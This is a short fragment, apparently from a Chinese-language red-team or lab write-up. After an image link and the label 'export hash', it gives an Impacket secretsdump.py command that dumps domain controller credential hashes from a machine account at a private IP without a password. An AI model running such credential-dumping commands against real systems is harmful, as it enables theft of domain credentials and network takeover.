 导出hash:python3 secretsdump.py "redteam.red/OWA$"@10.10.10.8 -just-dc -no-pass